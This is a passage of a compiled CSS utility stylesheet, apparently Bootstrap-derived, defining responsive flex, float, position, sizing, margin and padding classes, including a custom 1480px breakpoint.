    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
            flex-direction: row !important; }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
            flex-direction: column !important; }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
            flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
            flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
            flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important; }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
            justify-content: center !important; }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    -webkit-box-align: start !important;
            align-items: flex-start !important; }
  .align-items-md-end {
    -webkit-box-align: end !important;
            align-items: flex-end !important; }
  .align-items-md-center {
    -webkit-box-align: center !important;
            align-items: center !important; }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
            align-items: baseline !important; }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
            align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
            flex-direction: row !important; }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
            flex-direction: column !important; }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
            flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
            flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
            flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
            justify-content: center !important; }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    -webkit-box-align: start !important;
            align-items: flex-start !important; }
  .align-items-lg-end {
    -webkit-box-align: end !important;
            align-items: flex-end !important; }
  .align-items-lg-center {
    -webkit-box-align: center !important;
            align-items: center !important; }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
            align-items: baseline !important; }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
            align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
            flex-direction: row !important; }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
            flex-direction: column !important; }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
            flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
            flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
            flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
            justify-content: center !important; }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    -webkit-box-align: start !important;
            align-items: flex-start !important; }
  .align-items-xl-end {
    -webkit-box-align: end !important;
            align-items: flex-end !important; }
  .align-items-xl-center {
    -webkit-box-align: center !important;
            align-items: center !important; }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
            align-items: baseline !important; }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
            align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

@media (min-width: 1480px) {
  .flex-wd-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
            flex-direction: row !important; }
  .flex-wd-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
            flex-direction: column !important; }
  .flex-wd-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
            flex-direction: row-reverse !important; }
  .flex-wd-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
            flex-direction: column-reverse !important; }
  .flex-wd-wrap {
    flex-wrap: wrap !important; }
  .flex-wd-nowrap {
    flex-wrap: nowrap !important; }
  .flex-wd-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-wd-fill {
    -webkit-box-flex: 1 !important;
            flex: 1 1 auto !important; }
  .flex-wd-grow-0 {
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important; }
  .flex-wd-grow-1 {
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important; }
  .flex-wd-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-wd-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-wd-start {
    -webkit-box-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-wd-end {
    -webkit-box-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-wd-center {
    -webkit-box-pack: center !important;
            justify-content: center !important; }
  .justify-content-wd-between {
    -webkit-box-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-wd-around {
    justify-content: space-around !important; }
  .align-items-wd-start {
    -webkit-box-align: start !important;
            align-items: flex-start !important; }
  .align-items-wd-end {
    -webkit-box-align: end !important;
            align-items: flex-end !important; }
  .align-items-wd-center {
    -webkit-box-align: center !important;
            align-items: center !important; }
  .align-items-wd-baseline {
    -webkit-box-align: baseline !important;
            align-items: baseline !important; }
  .align-items-wd-stretch {
    -webkit-box-align: stretch !important;
            align-items: stretch !important; }
  .align-content-wd-start {
    align-content: flex-start !important; }
  .align-content-wd-end {
    align-content: flex-end !important; }
  .align-content-wd-center {
    align-content: center !important; }
  .align-content-wd-between {
    align-content: space-between !important; }
  .align-content-wd-around {
    align-content: space-around !important; }
  .align-content-wd-stretch {
    align-content: stretch !important; }
  .align-self-wd-auto {
    align-self: auto !important; }
  .align-self-wd-start {
    align-self: flex-start !important; }
  .align-self-wd-end {
    align-self: flex-end !important; }
  .align-self-wd-center {
    align-self: center !important; }
  .align-self-wd-baseline {
    align-self: baseline !important; }
  .align-self-wd-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

@media (min-width: 1480px) {
  .float-wd-left {
    float: left !important; }
  .float-wd-right {
    float: right !important; }
  .float-wd-none {
    float: none !important; } }

.user-select-all {
  -webkit-user-select: all !important;
     -moz-user-select: all !important;
      -ms-user-select: all !important;
          user-select: all !important; }

.user-select-auto {
  -webkit-user-select: auto !important;
     -moz-user-select: auto !important;
      -ms-user-select: auto !important;
          user-select: auto !important; }

.user-select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
      -ms-user-select: none !important;
          user-select: none !important; }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(22, 28, 45, 0.075) !important; }

.shadow, .pagination .page-link {
  box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1) !important; }

.shadow-lg {
  box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.1) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-14 {
  width: 14% !important; }

.w-16 {
  width: 16px !important; }

.w-20 {
  width: 20% !important; }

.w-26p {
  width: 26px !important; }

.w-28 {
  width: 28% !important; }

.w-36 {
  width: 36px !important; }

.w-40p {
  width: 40px !important; }

.w-48 {
  width: 48px !important; }

.w-50p {
  width: 50px !important; }

.w-52 {
  width: 52px !important; }

.w-58 {
  width: 58px !important; }

.w-60p {
  width: 60px !important; }

.w-65 {
  width: 65% !important; }

.w-70p {
  width: 70px !important; }

.w-80 {
  width: 80% !important; }

.w-90p {
  width: 90px !important; }

.w-96 {
  width: 96% !important; }

.w-100p {
  width: 100px !important; }

.w-110 {
  width: 110% !important; }

.w-120 {
  width: 120% !important; }

.w-120p {
  width: 120px !important; }

.w-130 {
  width: 130% !important; }

.w-130p {
  width: 130px !important; }

.w-140 {
  width: 140% !important; }

.w-140p {
  width: 140px !important; }

.w-150 {
  width: 150% !important; }

.w-152 {
  width: 152px !important; }

.w-174 {
  width: 174% !important; }

.w-180p {
  width: 180px !important; }

.w-200p {
  width: 200px !important; }

.w-210p {
  width: 210px !important; }

.w-220p {
  width: 220px !important; }

.w-260p {
  width: 260px !important; }

.w-270p {
  width: 270px !important; }

.w-280p {
  width: 280px !important; }

.w-300p {
  width: 300px !important; }

.w-350p {
  width: 350px !important; }

.w-450p {
  width: 450px !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-14 {
  height: 14% !important; }

.h-16 {
  height: 16px !important; }

.h-20 {
  height: 20% !important; }

.h-26p {
  height: 26px !important; }

.h-28 {
  height: 28% !important; }

.h-36 {
  height: 36px !important; }

.h-40p {
  height: 40px !important; }

.h-48 {
  height: 48px !important; }

.h-50p {
  height: 50px !important; }

.h-52 {
  height: 52px !important; }

.h-58 {
  height: 58px !important; }

.h-60p {
  height: 60px !important; }

.h-65 {
  height: 65% !important; }

.h-70p {
  height: 70px !important; }

.h-80 {
  height: 80% !important; }

.h-90p {
  height: 90px !important; }

.h-96 {
  height: 96% !important; }

.h-100p {
  height: 100px !important; }

.h-110 {
  height: 110% !important; }

.h-120 {
  height: 120% !important; }

.h-120p {
  height: 120px !important; }

.h-130 {
  height: 130% !important; }

.h-130p {
  height: 130px !important; }

.h-140 {
  height: 140% !important; }

.h-140p {
  height: 140px !important; }

.h-150 {
  height: 150% !important; }

.h-152, .list-checkbox-limit {
  height: 152px !important; }

.h-174 {
  height: 174% !important; }

.h-180p {
  height: 180px !important; }

.h-200p {
  height: 200px !important; }

.h-210p {
  height: 210px !important; }

.h-220p {
  height: 220px !important; }

.h-260p {
  height: 260px !important; }

.h-270p {
  height: 270px !important; }

.h-280p {
  height: 280px !important; }

.h-300p {
  height: 300px !important; }

.h-350p {
  height: 350px !important; }

.h-450p {
  height: 450px !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 0.75rem !important; }

.mt-3,
.my-3 {
  margin-top: 0.75rem !important; }

.mr-3,
.mx-3 {
  margin-right: 0.75rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 0.75rem !important; }

.ml-3,
.mx-3 {
  margin-left: 0.75rem !important; }

.m-4 {
  margin: 1rem !important; }

.mt-4,
.my-4 {
  margin-top: 1rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1rem !important; }

.m-5 {
  margin: 1.5rem !important; }

.mt-5,
.my-5 {
  margin-top: 1.5rem !important; }

.mr-5,
.mx-5 {
  margin-right: 1.5rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 1.5rem !important; }

.ml-5,
.mx-5 {
  margin-left: 1.5rem !important; }

.m-6 {
  margin: 2rem !important; }

.mt-6,
.my-6 {
  margin-top: 2rem !important; }

.mr-6,
.mx-6 {
  margin-right: 2rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 2rem !important; }

.ml-6,
.mx-6 {
  margin-left: 2rem !important; }

.m-7 {
  margin: 2.5rem !important; }

.mt-7,
.my-7 {
  margin-top: 2.5rem !important; }

.mr-7,
.mx-7 {
  margin-right: 2.5rem !important; }

.mb-7,
.my-7 {
  margin-bottom: 2.5rem !important; }

.ml-7,
.mx-7 {
  margin-left: 2.5rem !important; }

.m-8 {
  margin: 3rem !important; }

.mt-8,
.my-8 {
  margin-top: 3rem !important; }

.mr-8,
.mx-8 {
  margin-right: 3rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 3rem !important; }

.ml-8,
.mx-8 {
  margin-left: 3rem !important; }

.m-9 {
  margin: 4rem !important; }

.mt-9,
.my-9 {
  margin-top: 4rem !important; }

.mr-9,
.mx-9 {
  margin-right: 4rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 4rem !important; }

.ml-9,
.mx-9 {
  margin-left: 4rem !important; }

.m-10 {
  margin: 5rem !important; }

.mt-10,
.my-10 {
  margin-top: 5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 5rem !important; }

.m-11 {
  margin: 6rem !important; }

.mt-11,
.my-11 {
  margin-top: 6rem !important; }

.mr-11,
.mx-11 {
  margin-right: 6rem !important; }

.mb-11,
.my-11 {
  margin-bottom: 6rem !important; }

.ml-11,
.mx-11 {
  margin-left: 6rem !important; }

.m-12 {
  margin: 8rem !important; }

.mt-12,
.my-12 {
  margin-top: 8rem !important; }

.mr-12,
.mx-12 {
  margin-right: 8rem !important; }

.mb-12,
.my-12 {
  margin-bottom: 8rem !important; }

.ml-12,
.mx-12 {
  margin-left: 8rem !important; }

.m-13 {
  margin: 10rem !important; }

.mt-13,
.my-13 {
  margin-top: 10rem !important; }

.mr-13,
.mx-13 {
  margin-right: 10rem !important; }

.mb-13,
.my-13 {
  margin-bottom: 10rem !important; }

.ml-13,
.mx-13 {
  margin-left: 10rem !important; }

.m-14 {
  margin: 12rem !important; }

.mt-14,
.my-14 {
  margin-top: 12rem !important; }

.mr-14,
.mx-14 {
  margin-right: 12rem !important; }

.mb-14,
.my-14 {
  margin-bottom: 12rem !important; }

.ml-14,
.mx-14 {
  margin-left: 12rem !important; }

.m-15 {
  margin: 16rem !important; }

.mt-15,
.my-15 {
  margin-top: 16rem !important; }

.mr-15,
.mx-15 {
  margin-right: 16rem !important; }

.mb-15,
.my-15 {
  margin-bottom: 16rem !important; }

.ml-15,
.mx-15 {
  margin-left: 16rem !important; }

.m-16 {
  margin: 25rem !important; }

.mt-16,
.my-16 {
  margin-top: 25rem !important; }

.mr-16,
.mx-16 {
  margin-right: 25rem !important; }

.mb-16,
.my-16 {
  margin-bottom: 25rem !important; }

.ml-16,
.mx-16 {
  margin-left: 25rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 0.75rem !important; }

.pt-3,
.py-3 {
  padding-top: 0.75rem !important; }

.pr-3,
.px-3 {
  padding-right: 0.75rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 0.75rem !important; }

.pl-3,
.px-3 {
  padding-left: 0.75rem !important; }

.p-4 {
  padding: 1rem !important; }

.pt-4,
.py-4 {
  padding-top: 1rem !important; }

.pr-4,
.px-4 {
  padding-right: 1rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1rem !important; }

.pl-4,
.px-4 {
  padding-left: 1rem !important; }

.p-5 {
  padding: 1.5rem !important; }

.pt-5,
.py-5 {
  padding-top: 1.5rem !important; }

.pr-5,
.px-5 {
  padding-right: 1.5rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 1.5rem !important; }

.pl-5,
.px-5 {
  padding-left: 1.5rem !important; }

.p-6 {
  padding: 2rem !important; }

.pt-6,
.py-6 {
  padding-top: 2rem !important; }

.pr-6,
.px-6 {
  padding-right: 2rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 2rem !important; }

.pl-6,
.px-6 {
  padding-left: 2rem !important; }

.p-7 {
  padding: 2.5rem !important; }

.pt-7,
.py-7 {
  padding-top: 2.5rem !important; }

.pr-7,
.px-7 {
  padding-right: 2.5rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 2.5rem !important; }

.pl-7,
.px-7 {
  padding-left: 2.5rem !important; }

.p-8 {
  padding: 3rem !important; }

.pt-8,
.py-8 {
  padding-top: 3rem !important; }

.pr-8,
.px-8 {
  padding-right: 3rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 3rem !important; }

.pl-8,
.px-8 {
  padding-left: 3rem !important; }

.p-9 {
  padding: 4rem !important; }

.pt-9,
.py-9 {
  padding-top: 4rem !important; }

.pr-9,
.px-9 {
  padding-right: 4rem !important; }

.pb-9,
.py-9 {
  padding-bottom: 4rem !important; }

.pl-9,
.px-9 {
  padding-left: 4rem !important; }

.p-10 {
  padding: 5rem !important; }

.pt-10,
.py-10 {
  padding-top: 5rem !important; }

.pr-10,
.px-10 {
  padding-right: 5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 5rem !important; }

.pl-10,
.px-10 {
  padding-left: 5rem !important; }

.p-11 {
  padding: 6rem !important; }

.pt-11,
.py-11 {
  padding-top: 6rem !important; }

.pr-11,
.px-11 {
  padding-right: 6rem !important; }

.pb-11,
.py-11 {
  padding-bottom: 6rem !important; }

.pl-11,
.px-11 {
  padding-left: 6rem !important; }

.p-12 {
  padding: 8rem !important; }

.pt-12,
.py-12 {
  padding-top: 8rem !important; }

.pr-12,
.px-12 {
  padding-right: 8rem !important; }

.pb-12,
.py-12 {
  padding-bottom: 8rem !important; }

.pl-12,
.px-12 {
  padding-left: 8rem !important; }

.p-13 {
  padding: 10rem !important; }

.pt-13,
.py-13 {
  padding-top: 10rem !important; }

.pr-13,
.px-13 {
  padding-right: 10rem !important; }

.pb-13,
.py-13 {
  padding-bottom: 10rem !important; }

.pl-13,
.px-13 {
  padding-left: 10rem !important; }

.p-14 {
  padding: 12rem !important; }

.pt-14,
.py-14 {
  padding-top: 12rem !important; }

.pr-14,
.px-14 {
  padding-right: 12rem !important; }

.pb-14,
.py-14 {
  padding-bottom: 12rem !important; }

.pl-14,
.px-14 {
  padding-left: 12rem !important; }

.p-15 {
  padding: 16rem !important; }

.pt-15,
.py-15 {
  padding-top: 16rem !important; }

.pr-15,
.px-15 {
  padding-right: 16rem !important; }

.pb-15,
.py-15 {
  padding-bottom: 16rem !important; }

.pl-15,
.px-15 {
  padding-left: 16rem !important; }

.p-16 {
  padding: 25rem !important; }

.pt-16,
.py-16 {
  padding-top: 25rem !important; }

.pr-16,
.px-16 {
  padding-right: 25rem !important; }

.pb-16,
.py-16 {
  padding-bottom: 25rem !important; }

.pl-16,
.px-16 {
  padding-left: 25rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -0.75rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -0.75rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -0.75rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -0.75rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -0.75rem !important; }

.m-n4 {
  margin: -1rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1rem !important; }

.m-n5 {
  margin: -1.5rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -1.5rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -1.5rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -1.5rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -1.5rem !important; }

.m-n6 {
  margin: -2rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -2rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -2rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -2rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -2rem !important; }

.m-n7 {
  margin: -2.5rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -2.5rem !important; }

.mr-n7,
.mx-n7 {
  margin-right: -2.5rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -2.5rem !important; }

.ml-n7,
.mx-n7 {
  margin-left: -2.5rem !important; }

.m-n8 {
  margin: -3rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -3rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -3rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -3rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -3rem !important; }

.m-n9 {
  margin: -4rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -4rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -4rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -4rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -4rem !important; }

.m-n10 {
  margin: -5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -5rem !important; }

.mr-n10,
.mx-n10 {
  margin-right: -5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -5rem !important; }

.m-n11 {
  margin: -6rem !important; }

.mt-n11,
.my-n11 {
  margin-top: -6rem !important; }

.mr-n11,
.mx-n11 {
  margin-right: -6rem !important; }

.mb-n11,
.my-n11 {
  margin-bottom: -6rem !important; }

.ml-n11,
.mx-n11 {
  margin-left: -6rem !important; }

.m-n12 {
  margin: -8rem !important; }

.mt-n12,
.my-n12 {
  margin-top: -8rem !important; }

.mr-n12,
.mx-n12 {
  margin-right: -8rem !important; }

.mb-n12,
.my-n12 {
  margin-bottom: -8rem !important; }

.ml-n12,
.mx-n12 {
  margin-left: -8rem !important; }

.m-n13 {
